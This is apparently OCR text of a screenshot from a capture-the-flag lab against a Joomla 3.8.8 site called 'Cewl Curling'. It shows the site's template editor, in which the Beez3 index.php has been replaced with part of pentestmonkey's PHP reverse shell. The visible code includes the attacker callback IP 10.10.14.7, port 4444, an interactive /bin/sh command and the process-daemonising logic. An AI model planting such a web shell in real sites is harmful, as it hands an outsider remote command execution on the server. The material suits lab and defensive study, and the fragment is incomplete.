 10.10.10.150/administrator/index.php?option=com_templates&view=template&id=503&file=L2luZGV4LnBocA
12
System Users Menus Content Components Extensions Help
Cewl Curling s...
Templates: Customise (Beez3)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Message
File saved.
×
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
43 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
44 //
45 // Usage
46 // -----
47 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
48
49 set_time_limit (0);
50 $VERSION = "1.0";
51 $ip = '10.10.14.7';  // CHANGE THIS
52 $port = 4444;       // CHANGE THIS
53 $chunk_size = 1400;
54 $write_a = null;
55 $error_a = null;
56 $shell = 'uname -a; w; id; /bin/sh -i';
57 $daemon = 0;
58 $debug = 0;
59
60 //
61 // Daemonise ourself if possible to avoid zombies later
62 //
63
64 // pcntl_fork is hardly ever available, but will allow us to daemonise
65 // our php process and avoid zombies.  Worth a try...
66 if (function_exists('pcntl_fork')) {
67     // Fork and have the parent process exit
68     $pid = pcntl_fork();
69
70     if ($pid == -1) {
71         printit("ERROR: Can't fork");
72         exit(1);
73     }
74
75     if ($pid) {
10.10.10.150
Messages
Log out
Joomla! 3.8.8 — © 2021 Cewl Curling site!